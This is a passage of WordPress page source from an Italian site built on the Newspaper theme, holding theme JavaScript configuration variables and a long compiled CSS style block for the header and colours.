var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/fridletime.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/fridletime.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#f7aa1f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="4f6096928c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#f7aa1f}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#f7aa1f transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#f7aa1f}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#f7aa1f}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#f7aa1f!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#f7aa1f}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#f7aa1f!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #f7aa1f transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#f7aa1f}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#f7aa1f}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#f7aa1f}.td-grid-style-4 .entry-title{background-color:rgba(247,170,31,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#393939!important}}.td-menu-background:before,.td-search-background:before{background:#393939;background:-moz-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#393939),color-stop(100%,#ce8f1a));background:-webkit-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:-o-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:-ms-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:linear-gradient(to bottom,#393939 0%,#ce8f1a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#393939',endColorstr='#ce8f1a',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#f7aa1f}.td-page-content p,.td-page-content .td_block_text_with_title{color:#393939}ul.sf-menu>.menu-item>a{font-size:12px;text-transform:uppercase}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#f7aa1f}.white-popup-block:after{background:#c18c19;background:-moz-linear-gradient(45deg,#c18c19 0%,#9b6f11 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#c18c19),color-stop(100%,#9b6f11));background:-webkit-linear-gradient(45deg,#c18c19 0%,#9b6f11 100%);background:linear-gradient(45deg,#c18c19 0%,#9b6f11 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7aa1f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#f7aa1f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f7aa1f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7aa1f}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0a0a0a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0a0a0a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#e0e0e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#dbdbdb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(57,57,57,0.75)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(57,57,57,0.75)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7aa1f}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7aa1f}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #f7aa1f transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#f7aa1f}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#393939}.td-theme-wrap .td_mega_menu_sub_cats a{color:#393939}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f7aa1f}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f7aa1f}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f7aa1f}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#393939}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f7aa1f!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:rgba(57,57,57,0.87)}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#393939}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#f7aa1f}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#393939}.td-post-content,.td-post-content p{color:#393939}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#f7aa1f}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#f7aa1f transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#f7aa1f}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#f7aa1f}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#f7aa1f!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#f7aa1f}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#f7aa1f!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #f7aa1f transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container 